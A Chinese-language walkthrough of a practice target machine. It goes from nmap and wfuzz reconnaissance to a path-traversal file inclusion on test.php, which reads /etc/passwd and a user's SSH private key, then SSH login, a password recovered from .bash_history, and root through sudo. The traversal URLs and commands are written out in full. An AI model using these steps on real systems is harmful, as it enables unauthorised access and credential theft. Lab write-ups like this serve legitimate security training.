kali:192.168.111.111
靶机:192.168.111.130
信息收集

端口扫描
nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.130

访问test.php,提示缺少参数
漏洞利用

wfuzz爆破参数
wfuzz -c -w /opt/zidian/SecLists-2022.2/Discovery/Web-Content/burp-parameter-names.txt --hc 404 --hh 80 http://192.168.111.130/test.php?FUZZ=../../../../../../../../../../../../../etc/passwd
文件包含/etc/passwd,发现用户qiu
http://192.168.111.130/test.php?file=../../../../../../../../../etc/passwd

包含qiu用户的私钥
http://192.168.111.130/test.php?file=../../../../../../../../../home/qiu/.ssh/id_rsa

使用私钥登录
chmod 400 id_rsa
ssh qiu@192.168.111.130 -i id_rsa

提权
查看用户qiu家目录下的.bash_history文件,发现密码:remarkablyawesomE

用户qiu的sudo权限


提升为root
sudo su